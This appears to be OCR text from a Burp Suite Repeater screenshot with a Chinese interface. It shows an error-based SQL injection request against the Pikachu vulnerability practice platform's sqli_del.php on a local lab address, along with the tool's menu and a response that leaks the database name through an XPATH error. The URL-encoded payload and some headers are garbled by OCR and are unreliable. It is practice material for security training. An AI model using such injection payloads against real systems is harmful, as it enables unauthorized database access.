 请求
Raw 参数 头 Hex
GET
/pikachu-master/vul/sqli/sqli_del.php?id=
31%2c%63%6f%6e%63%61%74%28%27%7e%27%2c%64% 9%2c%31%29 HTTP/1.1
Host: 192.168.137.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; 36 (KHTML, like
Gecko) Chrome/84.0.4147.89 Safari/537.36 E
Accept:
text/html,application/xhtml+xml,applicatio /apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://192.168.137.1/pikachu-mast
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,e
Cookie: PHPSESSID=r6udntveho3ia5jjrtbd6g5m
Connection: close
扫描
发送给Intruder Ctrl+I
发送给Repeater Ctrl+R
发送给Sequencer
发送给Comparer
发送给Decoder
在浏览器中显示响应
通过浏览器请求
相关工具
变更请求方法
身体编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
保存输入历史记录
将URL粘贴为请求
添加到站点地图
转换选择
✓ URL编码输入
切割 Ctrl+X
复制 Ctrl+C
粘贴 Ctrl+V
消息编辑器的文档
Burp Repeater文档
URL
HTML
Base64
文字列生成
网址解码 Ctrl+Shift+U
特殊字符的URL编码 Ctrl+U
URL编码所有字符
所有字符都是URL编码的（Unicode）
响应
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~pikachu'